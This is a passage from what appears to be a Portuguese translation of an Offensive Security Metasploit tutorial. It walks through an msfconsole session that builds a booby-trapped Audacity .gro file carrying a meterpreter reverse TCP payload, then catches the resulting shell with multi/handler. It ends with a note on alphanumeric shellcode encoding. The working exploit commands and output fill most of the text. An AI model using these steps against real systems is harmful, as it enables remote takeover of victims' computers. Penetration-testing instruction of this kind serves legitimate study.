 msf > use windows/fileformat/audacity
msf exploit(audacity) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(audacity) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME auda_eviL.gro yes The file name.
OUTPUTPATH /pentest/exploits/framework3/data/exploits yes The location of the file.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LHOST 192.168.2.15 yes The local address
LPORT 4444 yes The local port
Exploit target:
Id Name
-- ----
0 Audacity Universal 1.2
msf exploit(audacity) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Creating 'auda_eviL.gro' file ...
[*] Generated output file /pentest/exploits/framework3/data/exploits/auda_eviL.gro
[*] Exploit completed, but no session was created.
E obter uma shell meterpreter!
msf exploit(audacity) > use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.2.15
LHOST => 192.168.2.15
msf exploit(handler) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Sending stage (718336 bytes)
[*] Meterpreter session 1 opened (192.168.2.15:4444 -> 192.168.2.109:1445)
meterpreter >
Aqui está um vídeo da imunidade passando por explorar o funcionamento:
http://www.youtube.com/watch?v=LfgAXfAWQXM
Há casos em que você precisa para obter um shellcode puro alfanuméricos por causa de personagem
de filtragem na aplicação explorado. MSF pode gerar shellcode alfanumérico facilmente através
msfencode. Por exemplo, para gerar um misto alfanuméricos em maiúsculas e minúsculas shellcode
codificado, podemos usar o seguinte comando:
© Offensive Security 2009
Traduzido por Rafael Torres
 